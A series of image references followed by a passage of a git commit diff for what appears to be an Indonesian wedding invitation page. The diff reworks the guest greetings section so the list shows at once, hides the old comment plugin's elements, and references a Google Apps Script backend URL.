





==== commit 7af5ae7b: "Fix ucapan: langsung tampil, matikan spinner lama, perbaiki pagination, urutkan terbaru di atas" ====
--- a/index.html
+++ b/index.html
@@ -4284,7 +4284,7 @@
 
 															<a href="index-1.htm?post_id=6854&#038;comments=32&#038;get=500&#038;order=DESC"
 																id="saic-link-6854"
-																class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
+																class="saic-link saic-icon-link saic-icon-link-true">
 																<i class="saico-comment"></i>
 																<span>32</span>
 																Ucapan </a>
@@ -4417,12 +4417,13 @@
 																			</div>
 
 																		</form>
+																		<style>#saic-comment-status-6854,#saic-container-comment-6854,.saic-holder-6854{display:none !important;}</style>
 																		<button type="button" id="ucapan-toggle"
 																			style="display:block;margin:18px auto 0;padding:10px 26px;border:1px solid #844E49;border-radius:30px;background:#fff;color:#844E49;font-weight:700;font-size:14px;cursor:pointer;font-family:inherit;">
-																			Tampilkan Ucapan</button>
+																			Sembunyikan Ucapan</button>
 																		<div id="ucapan-list-wrap"
-																			style="display:none;margin-top:20px;">
-																			<div id="ucapan-list"></div>
+																			style="display:block;margin-top:20px;">
+																			<div id="ucapan-list"><div style="text-align:center;color:#999;padding:10px;">Memuat ucapan...</div></div>
 																			<div id="ucapan-pagination"
 																				style="text-align:center;margin:12px 0;">
 																			</div>
@@ -4438,13 +4439,13 @@
 															</div>
 
 															<div id="saic-comment-status-6854"
-																class="saic-comment-status"></div>
+																class="saic-comment-status" style="display:none"></div>
 
 															<ul id="saic-container-comment-6854"
 																class="saic-container-comments saic-order-DESC saic-has-32-comments saic-multiple-comments"
-																data-order="DESC"></ul>
-
-															<div class="saic-holder-6854 saic-holder"></div>
+																data-order="DESC" style="display:none"></ul>
+
+															<div class="saic-holder-6854 saic-holder" style="display:none"></div>
 
 														</div>
 
@@ -7055,6 +7056,7 @@
 		(function () {
 			var APPS_SCRIPT_URL = "https://script.google.com/macros/s/AKfycbzP1wbXDLu81LG2PmAgmAGk8KxoRUMrBoWf2IP-eGF1imCjvDXy9y_-4VcdbjWSKvHhug/exec";
